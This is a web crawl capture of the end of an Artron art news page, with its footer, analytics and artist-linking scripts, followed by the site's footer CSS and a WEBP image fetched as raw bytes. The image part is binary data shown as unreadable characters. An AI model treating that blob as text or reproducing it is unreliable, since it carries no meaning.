            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1123888,//内容ID
                news_id: 1123888,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1123888,//内容ID
                news_id: 1123888,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1123888,//内容ID
                        news_id: 1123888,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1123888,//内容ID
                        news_id: 1123888,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_footer/css/footer.css
body_size: 401
content:
@charset "utf-8";
/* CSS Document */

/*底部导航*/
#sso_bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px; zoom:1; overflow:hidden; background:url(https://pubunder.artron.net/issue_public/issue_footer/imgs/bg.png) left top;}
#sso_bNav a{display:inline-block;margin-right:11px;padding-left:14px;text-decoration:none; background-image:url(https://pubunder.artron.net/issue_public/issue_footer/imgs/dott.gif); background-repeat:no-repeat; background-position:0 9px;}
#sso_bNav a:link,#sso_bNav a:visited { color:#000;}
#sso_bNav a:hover {color:#0f820c;}

/*copyright*/
#sso_copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px; background:#fff;}
#sso_copyright span{font-family:Verdana}
#sso_copyright em { font-style:normal;}
#sso_copyright a,#sso_copyright em{margin-right:20px;color:#666666; text-decoration:none;}
#sso_copyright a:link,#sso_copyright a:visited {color:#666;}
#sso_copyright a:hover{color:#0f820c;}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202308%2F47d95555f6dbff07f46aa407ed8ac7bb.jpg&w=800
body_size: 62572
content:
RIFF4�  WEBPVP8 (�  p��* >m2�G�$"��U����em8�ܿ{���>�ռu���I40XH�a�������O�~����zo�/`?��y_�;����Nq���A������.�a��?X�u�n����Ӯ�o8߷���nޘ�Z�ט���@�'�������5���`���O3�������k����������}D}�+���?n�Vw����}��?��f����������}��`�X���������ֿ�~�{������7��ۿ��~�zt�����������w�CIZ2.%�����p´�f�y����� th�2c�nمZ�7<$�����.{�lÜ�t��u^�=o.�:�x�1|� �R�=�6��kc&�\kx���@8s������;�v���v�k:��蚻I%ٟ�	5��2�I�D��-�E�G�2ͦC�^^�y���|��޿f�K�%��a�����K��;�g����C��K9�^�JU'XB���)��g��L�0�{7@�3��q��H�s�'ϮL���Eޓ`���N�iK��Y���%��)V:���V���"<.��G���]�U��L���w~sd��6]����i����)Q�Gr�$�w�'"!
]�S|��CNgyEKZ�(���Äʻ��cI3�0lH�5Q�)��_�k�/��'�t�$D�X�� W�����DX!��zBJ�|
�����<Q��Jdn���u�����	�d�BeY���3��&���+���R�
N��{'��j�g�D[�?1T�_��~��y�~���V��K�KFo�o(҅����6F�"��#f���n(���ܫI�FO��3��`'�m+�0�'�D1q<[9�pڣWȦ)Y�D;?������`��� ��������5�>������:�X����V��KM�3�Sri/��ͱ�󶡯Gm��"ſ�2�)sjAF���{�.D�0h���U�����a�A9�8vDIŌ�Z1B��v�L�ew�����	N�q�B��6��B���k�J�'k���̻�-LwY�t��(�%+"nX"��՜�Kf^_�J"`���]K1_�ܻ~Sn�c�{ƺ"]��Un{Z�?;�$ �!]Sug/Ң�zw;�?��2�5��v�𸂟�2Cn�A�ƍ���wN��w��]�����=/r��;��m[c��p+ukH��0t]VP�[�/��������,v�RQ����F��G�r���񩕈18E|���g��v!�-՟W���w��1���Y��W�
d�#?�6ދ��S�7���fo&�r�Hq�
V�����m5pZ3>���+i�	�C��[�O+5o:�F��µ=<3q�7EK�_]x{%2�v��r�G��Q��:���S�LG��\}Zۺ�� LB��|�S�$6����2<�u�M�5da|w��J������'�䢘$ѓ�Yl7>����}�c����Ӟ}�<��]�$���L�*L�,�G�p=ǙsF@��ɑwp�.8sr�=�`,�˼���"��5� �'���V��Wh� (����	3�spAu�ʞg�p# �8cEwBCqjI���y��ipu�Q:�Ѡ��X a��Y��d�T���~����m����@���t7+�����=@R���'T�$�{�̲���{��va�j��k҉%�1��m1e�����u]n �u���R�$$T-1Ժ��L�s�$��&�ᣂ��a93V(;J&��&����ּ���ܧ�΅b�<�@
��H�^,:]�(�?kp�;�Α4��`����u�O��f���>������ &��)̔yqR!�i*�X�i�P3e�^��Y]q�����Dt��sB<����M�ܭ��6٪8�ZQ+�B�?��.��7'���T�b�������94R��ؼ�o֋������实~y�2	�S7�ȤX�E��@v�¼�䬭�r]k0!kY0rl# ��ttQ�"�L!qX�pY^�ZQv�ƏYQ�9���[f����F��E��B
��8�B>�\��ݑ�bU�� �w��1���O b.ކO�\Ų�Jc��}�/�K�F���&�'n��0s���������9�r0�??�7����/�����oPd�Iv�mv3�]�L�>U�uwئ��j?���ز�Q~GB<�<�h7�c����P��7țJJ�t2�g�qmy5!�g) �;���1�������˪�7���zn^+����v�3S۾O��*�Q��UR��/�g/vU��޺�j ��2	a�f��-?e�I7)p�ݰ�_n�g���7g��u1Lv�w9F+:��I<xe浸�6�"���C$���4��R�p��8��Z7�^{A*����g
�e�e7u[�7H1�����5�{Vm�(!�� ����$�,�)�a}yE7�\i�?g�U�H����E ���XD䚨M�q
�}���+���ݞj�����s)�����lř7���Ζ�G%�n��"��8"y؝���n��zm�Ip�w�l������c���q�j�v���9ˉ�Pp�v�7�-7���fC� ӾB$Hv���n��eb�1�{�F��Si����R]jj5<�;J�Tblya۹���I������mjw��d�*}�t��|H3_���vԷg��.���V�#��4�S9N^���u�=�0�x�5O�mV螉��t�n�g+��'�ң��{��bE���q��{�dz-#�B���I�N.�ؙ|�q�R�V�܃��׃ǭ�y`CÝ�i�ˀ5W��@���Rl��W�Z1�f�bZO��|n2�P�C�'h�q֌�`BiQ�\��a�n)�U@�q��
G�G�l±�Aکp�����,%�w7���n)OW�@6��S�h�0�.�3\7�Z�{A��@A+�vs�cZ��<�|�oDƇ7���_2 ����.5�L�D�p�tU�����M6�~�&1�:�`ԣ��H�,H�y����������5�[�șUûeW{�g7�Z��,��R�X�q+&X�ݕ�%�#=���v>nʻ��PYP^�>�Ļ�
� �3��xbd�&�ȑ���T�����"��F͸L���ކ�K}-1�����IP�[�@ķ�:Lf��'ʱ�<��K����>A������n�5g�;��B�������D����EoHס~^n��!.�r�##l�O�Dc���cG���.�1�d��������	�v�E �k҆%A���C��.�^4�f��1��qӗ"�lfw���^�tnc�����49�+��?j&�t}�(V��]�@[�������9�<C�{3}#�	��Wb{@�E���N�2��$���ao��"��Z+M��5�M��cZ^ܟ�����
R�:3�a�_ו@�z:�^(�֖Ѥ�����'�P��������*�n�8On��zq��Z����n@��B����c9�v:g��뻱�Vx��WS:��ŝ/��@](�^X�	vжFF,����9�g�_L�~�x�$5�^v0�_��_���X�܍yt~������7^GZ�<3��9�c�̢s�j��w�p�	AG�����l�� q��l�ۊ�A�)!8X���8��0�0o%R�cSa:�8�pc���{�u���u�ʣ=���ZT@N��"aQ��b�r*��	8�KNH��Q���6��c	I�r�D|h��������k�'e���|����>�:��k5w���ˍt���9`�3W�J/4B�I��_΢qjLC�F(�ap/�5;�z��!��xII�z}�#�̎�`=�v�b�&��e�^�/c�ZĚ@!�a�q�oDl�:����vY��~���	w�(�K3�(���SXk�RX��H���	��������d�,&��|�L�STNؘ4{���ԍ'|	���L�6
ʔ s=���Z���.��ҨYNY��{���v~�Zل��_����J4ь��A��0�C�����Up�J���P]�sׂz~����n"]�\��q�����avv�W�3�-�M�|4�̈*����=?���I�vv���Þ�fmw��G�/�^/�	;���2��*A����G�+�_����"ya��� [�
�W��?�9;$��"����2�edg�LCW+����L�s�(9}����@2��%X�v��b�\9�ƹ+2��l�������+��y��kD���@<-��q{�>���u�H��o� �XB&�d��(L����I���Ü_���W��v|-�l�Kl��'���ޘw���ұ��@~�Fȕ#�5��^ɣ4k�-݊i�45#�'���v�g�8�<vK��w�ŻyX'�(%$���p/ճ�4h��c&*�P���q� �����3ݗ�	�Y[��2R�?�@�."�X����9�\�v �GB��UJto(��z8�S��3^X5���\�S��F);��4
�é���IE�; ��~�WO~a^v��1S�v��w�C���
$5�h�V�_�+���D��i�P@$��g�[O��� �Y��*V�t�nT���0��Z�l�\,Ƃ���t�(=a���z�޵3Y���x$;<Z>���iZσ[\R�(������{���z�Co�����ܫ�������x}2~W���!�nK��2+5��[Ӊ�QT�5��!��g
��aƟ��������n۵�=��)����4���������uNȄ�K� mY�=ߺ�Ƶ�"{�*#���s�r��n��[:/�X�S0�R�C�m�~*0\҉������#yP@#��V�.��E�,z����}���]`�_���+v9O�KR�ƿ�_�"�ǭ��mS8!��X�lϑ ���c�~�J����O#]�@aU�Ğ

�ݑ�g�K�u��^a���Z���n��9���Α�3�7�ZX�/^!>�S�.n_(Pm��	��Z��h���� ��I�Z?^�16�
	V�N6��H-�0
\&��^�8��,b3n*v��H��)�t����<WF��bg���� :��b/ĺ�;{f��1�*ni��'�a���g�5����7��~�;à�����(���E�xU���n�6h�S�ڦO۶���9�/�
���l����}�̹�F?�����=$��	C�ݱ~>��$�W�0~&r�t.J��Ļ�SCH����i��G0�D�W��)��>��!�2��1��a��Lk�z�U!@1�;H@�ceFu����%v�:b��:u.�1h��	�������D���ݪXl �e�;A����G�F!�氿hV1w7�;�Yܐ��i� ��Fb%P�d���HN~)�j�1��i�xg�]6jw��о��uG���������m�A1�Ï[N�_�W����Ɓ��
�Qt��Jc�����wo������7S�Tܷ��J�KHO�%����>��#��:[���4��0�|��i@��ʣ !��y�Q{7<���a��'�H=�q���GW�{y�h���<)��U/�Ư�(E�]-
� �/�����0�d�YH �R��ӽ�ﺙ>U���b4�SQ��.w �Q�}�$3�,N�x�,>�{� �tګP�*��6e6�_����)�=���A���[�ݲ&�<��	{S:��F.��1����f�;^�����.n�4!�K��7S�O,[����J�2:�[�T�뷣i�3�J�l�-E7y(B�)W7S�����Es�įl��"v@9:�N��Y=�5�ӈj5Dv��C8%*�,�L��KO9��p���ڞV65j*8�?�J�(|�S�Lv�� �����z$x��[<"�|ʮ^`�̄���]-�C���;� �e�x<�|E�k֮�I+����Ś��,��& ]ɵ<�ei�:�W�c������L��D��C>���Ym��י�a�9_ь|%�H_�X��'��_V@V{zX�?���p�Q�nz�����J�+�pq/��s�ԥjN�E��R���⏡a�o٠n�M�4�9��h���B|)h!�D
���p�~����sg[��.5�W�TM��;���s�i�~���uВ.�)�t��H=M��aK�	y�xv�K��! ����m^�M^����*NA%����~d��zq�:������P�,?�-�x�6b�V�
�D����)d-�/��)���|���]>v�+�r{�E�>م����R]�GG�*��?a�s�Tq�n�h�(z?���N��,�g؝�s�c;�ו\��2IP���R̄ÛΟ@̗oʯ}&낋�@+�i{8���O5������{�)D���l���nCű���o����8@��k/��ոC����f�F��q��,m��%�`E7#�K�i�k���Щ��05b<9�ؿ/#	-�wXǖ���g�ع�n��ۏЍ3Ά	6E�����p�9@�϶�c�1�7�0�r�c2޳�3��L�sl�PY���Jȹ�ҕ3<��v5	r�*�kE�^�U\�cEu�&����i0�`Ǔ#�t���M�U(~Mݍ/7%������VZ�KSdX�)�zy���$��h3B�|�]����lB���\��* ዳ��A�c������E���Sl]�.�2�<sV�m�-1$]Q�-#N!�΁�ƒ��N��#C{Cڎ�[I�]@��	|w����~f�5����T���{W\�xF�L���Z ;al���X�fK������^O�	��QC��]�?��k�1����O���>�� �8m#i�\����2�J�mY��l�>�7=��Z3'�� ���K$�B�QĈ�ǿ,�����T�i�t�Smx�	��������{[�!�"3��dm���&NG��9]�"�N(�Pl��4�*�C]w�M����y�.A����Љ��c��m�c��9ֻҥ�ɋY��]�p���S�l]V�g8��b	�1�o����5�W0͍q��
g�Y���"�>
`d�+C��_����<߮��,�0���Ew��Y�?�p�NyN"�\�"�D��pa`=�L�/�0���?]]�s�sj��EF�D�#FB�8-����A.#'-5�����<e���(Bl�Ձ��Íj�ZbeX	4Y�f<x7��EQ�CʇW��W�yd^�'�I�\2�ѶF�,�<��漪�=(bE���i�l
�")�~t�sI��1.^�~p�l��[��x-"pڤ�V[�����I��C��4��U��:9��yK��s���l���?��&���n�CO;
��u��~B��u�of�t�g�7���@/������xʨ�#�d'�\�B�λ����Ӷ�a������#T��o��ztsw�|]��p�r���:���/ۍG��]����N�)�/��������N����Ƒ��6@��p%%�]��nL��V��_�����B���U!�vM���;;]P�W�P�=��4G�����$mt׏�7��+��Cs��a�ɗ�2C[Gݗ�۶b�ǐ����_�v׬F+�\�J��AFHʤ�y^�ǘ��h��mk�"u b0��ڹ���Hw�����6�@%��}�"�����Lˣ��ن.�O��'ɣ�I��nؓ���ۿ���K�Z(U�\nB��@�Q�Sbǧ!��ܨ�M�t�a�oV}��
����)���]�SZ1~��S�ζ�;pׁ������̻��nX��zR~Պ��˗�=���)>\�!����c�Ö�
��Xz�ڛ$a U�>.�&�StDȶ+�3�ME]j�dWa�mI���Ig0\R�4F���Ƀ�1�,�tX���Z���h�V%|`��7��.$yN/�4����8HL�B�$���2�L��S�@�-hۺ��7���a���@��ΎŰs���x8��y�"�%Z����~�X����{Ւ]�r��꣊��&�o�|�Z䭤'������	.%k�wv���t���0,  ��wa�����ETD'F�%9��܌D��g	^ɭƐ���,a�҅��pԗ���p��k�a��>l���{��Yf��0i��j��;�p�nΡ�,�5���0@j�̦���s�U�6#�J��薜I2��~��C����¯J�ک����B��	N�zf]�Kc71��.?�L��q���o�#�������Ф�2�I'%��A��ǧ�-������mM��y.�����6@>�5o���U5F]k�zÝ����̙%Hc{�U��:^�!���L�j�\�A�D	�5R1v�WƜ�i!k��$��V����s� tB[>��m*������C�.����I�r�U�[/M��4:�#�R$ETf!u׌k�1G�7�
0D�M1��&{�+�wj$&Y�&5���
c������K��pUyT����m9�Aq�qT� 
zu䜂,p^�m��r4�n�ǜ�)K��)��x�i����P�G��%���2��m�p�1�N�x�A]X(�7p�|�� �6�{����O�����9+*�@���9��yI���A�P���+�*�b3������΋?�&I�V���<F��EzwS 	��Z�S8����V�5�9�G��5�D�@�La���o���k_���K?�Ak�<P��#�bm��F��4QLC�!R����lҠ��i�.+�*9KI7�v�?N���ó���H�/�hۨ
�"�2f��Cw;H%�����s�2�,qT�+�0EL9&T�F(�+�lYY�W�Hq��K;���_��@���ӆ�����Vǟ��%�1��J"ѵ,�\=�����?^,�D�}aϖ���[�U��f�0н�64�#�P (h`N�!������>k��n�d`uS���4+,AG���d��D�ف c|ɉ�$���ǬIn��Мw�Jn����d�������_'��"θt�����;8G�x��� Rࡍ�i��׉r������������R2� X�UjzLꦯ��]iP�W�<��V&�P]a�M�Ђ�`��9�(:����}~z�F"j�\̝��= ����ϓؘW�o�6.�TdP�LW0��+Sލ��{=Uq��������6�w
�O�%�y���I�XC|/f���9� ��`g||��B��RX8�꠽�"�j$�l~��p�T��/�����X�I���oR�\P>  uI,�I��{Ħzx���~Esㇹ�0�J���}�d΁��Já@��. ���?`��_���l��H�t;��5������~f>�v�5���p��A�ތz5��z1���+k��5h��4������w�L7���&�VX$s���%���;@�S�.�4�\C�����&�GHB#7,o`غ����
��A�v,�j.���R���0��0�_�i����H*�C�E���@����Nl�i�;��Be�`�L�򔈧���o9�{�M����MsH�DE�Հ�j�B�q����dt��)tYBu0(�y��^���z�7��D��Uws?yRt	�v�̐�h�O�Y�
ɴ��h�͗��g�T���[ "VF���>�������a��yO�	�)w �`�7�@��C5<���;�eˮ��oO}׋�X��W����j�uS�x��Z��#T"Es&�k
Z:��e!_>�`0@3�5�=9��8�[��
yG�40\D�Y�g>�n%�W��$��4��<������<��ԯm�����V���q��hwŕ�_pF���X^�$A��_-��FQGr�s ��-�h��{�
���b�^���i�
u�ר)#F�3=ghUպ��<[���C2�D���5t����`���@:aY�uD##�w�j�lt���X�jTt�w�M��Jγ[�:l��d)�-��P!Ϩm��ʛÍgt�_��DU'�F�y��a�J� Iar�0�����^ Y6�
$�t���5?�����ڜ�zԆ�R���f8|�C�kǸZ9�3m�!f"k�V�������}����(u�[��D^�f���0u:��|kl�X�%�/�>�ʥB���{����b�0��P ���o�VK����+f��)�spB����*4��݆~��zAD0$vb� �͗\E�Y�=�v/>��wF��F��Q�;φ�R�f&���Od��p�X��b�^V^Ĵ�a��/�cɥ���. ��T"��B}�D�X%U��}uz�~X1lp�j,�h6((��^�$��ue���hP��:K��攸.�ч�6���Ú��ېQiaSB#���)��&�։OR��_�.�\e��zG�N.��tE_�>���P��3��0��9�Vr#��TٜW�,���ivD;�TP-�&��&���
��+�;�#I��Y�3��p�T��|��_���ڳ-\���
�n�[�|�3u�h�n����.��&n;1&���#�?-��/u|�u��;=���A:ZƬ<��!a;���e ��?�v_�B2^s}-�ą��[�8eo]��Ϳ��&���tHBШ�q��H'��ǲ��x���O((x�f�܊�ڣ�?���KDJ��z�>-Fl]x�*/��1����%��C�'IR�iѢ�;��˾<�6St8e��Fk�~s}*�3�V��)� �J�����O� ��M��+ս��3o�Ujp�v?�J��Ә~�
f��֖���x_{�@��|9�Ҫ���T|��!��gۻ��Mi]��R���(Z�:���ע��YC1B����-�b���gg�+���8	�e+��l?������w�<Q�!1�ɡW��̇zo��ɯ˽s�NQުD\�:#���,�YW��E��7�Wg������3����^C�]` x�&��~���XS-�[͍�X|�,������i[3���h}΢yj�e�S��x�~�{�/Rv#�ſC�2��+��$�9������@;:��i �J�W�b��=<ifu�9�)Hf��� ��N�2��PU�㴊}������`��g�}�B��BP�,�0a`j;�4F6*�n��� A��1KRG����¬��9/6���b�W��yX6���U��~���؇�ސ&��&�q�*=mX"�9emբL�0aű�#cn]�ffl�]zY�=R~I���s�X^i��eh�؁�h+z�l�bKI�rM������~���z����\I &5����q ^%��)��
����*(�LU��؁��%C���<��3�e�h}h�{L��>&�H�_��ͅdf��EQ6��1I+|�S|�63@~�8?!H-�����'w�Ӵ��h�������8?��V�����P@��e����9�0L1m�/66���-��ӑ������c�q*�z��2U>f�pTT��:2.ˋ����E�fC�n�A����ମP3����{�+/��S���~&>X�M���:4
`��_]��N^�6�LP:���O#�Xޟ-I6����	�n�#��;��*�O�4YI<V^3���� �eĮ�TtN5ZQl3���9�̕�� L�/��U�]�y?_��.���v#��E�t4-��3,]U���]G0�:w��G�?yuW�ٲ8��[c���?�Q��`���O��gfvTG�I\\ή�w�<�z�R�υ�Ք���c2�D%�{�7l�1�7�K����%{&q�cO$�[ٞ�p9��W�d��P@����m��[�P%�<.��JW�H�?��!�w�i�AX��=�AW>*�f8�Y�ݤ}aҐ>,�זof۴y�Sa?h4_�$ᶰ�@��)��!��T�{�XU�@s+`��oS]��h^j����sϔң j�|�҃�3a����I���a`��H���P�̎�ৃ,�|F��ki�ǋ�m�3��X�$�X[\�4L�wy���Z da�q|;#�pB����Wԃ�[=�%�C!�ac ��
��2�WѴ��@G!��k��"Wj
�r��5��fc��z2�x�����v,���=�㠻��$�`�+g���,(�U� de�7��I^"�0UG�R���fD�""�0���rE�5e�i��[�~��g��c���բg{hpOѥ�jg�Q�E��{/-�\F��#����wu����C��|_G�b�b)�<9��	�Gwa��v@����ܓ����R$��T������q#S9�?�q�r[�L
���MM)�?��������}���x�
��D�<ז���d���.q��U�p���u�vS	2~uT��Θ
��s`hcֈM��J	%;��ۿS){��D̖�Fl���}d�O�RK�&��<0Ws`�_��zԥ��]��W��b�
�Q{,I��ӽ63�����Y����x�٭��� Ͷ�0��/� %��9A� ���L��t�}�֝
�[��j�-Bۛױ�h�U�76ΕG��1����P��y�����á�D�ѡZ�ږ�!\�8vR_��da�G������t|�"Z��q�l.W&�wF�kM͟7�ӈ�f����;��ɔ���z�2G֊t+���5�i�o�އG%C�K@0�4����O��aho��y�*3!���C����I\���5f�bh�#��r�Ќ�N�K�*j����#XJ���t��6�I�`��KG��];�%1	���pّ��Z��{���C�y證�/W�D(ԧA.�Ŵ�њU��țm|R��.��>��R��=A��o��üG�I�#��-���V9$=D��%��
xHҽ���ĉd����4��/�",� �G�8 _�� 	��w��2֐n	(r$��EЌ�g��]�q�$�"�� �ŷ��6*��s��ː���щ9[]��J�Xh���E"gnԶQ���b����m����8"���q9�Y��� ���d\Y���B_ C��6��t���^z�U�>+qx�cn�>=ۖ�r�w�{π�8�1��z�g��j�"��=0���&gK�8}�ϱ�����u!�eAN����6	QZ�7�L���"t�~���݋��CK�rהӱ�6�Q�koS��#[�\����:�ǜ|�S����=��AJZ@�](8Cd�#W\1��u4���2���_1�A�{�P��t�W�H��o9E6��3:}W�y�߉�=x4(��F#�\�9#�4���8��M�:��NC:ܴ9�h��ۂ6��(qٌ$$=.�m�}�ڏK���Cvxe�S!U�v͖^���U}�cj�+~v`�;�{����_�S��:z|V�
���a�Z���>4�����Q�*B"Z���ܶ&�~��3�@�i�.\����m��X�i�4�`������A�E���^y���Q�]A�YF�%f��	�6����W܄l���;��f|���	ee<
o���C$| h1R��f3��H-*�f{��l��1���U��r��'Kт�3J�
3T��K|N��A��+Q�e�Q|�.�.�������35]��q��&W轤]Pˆt��
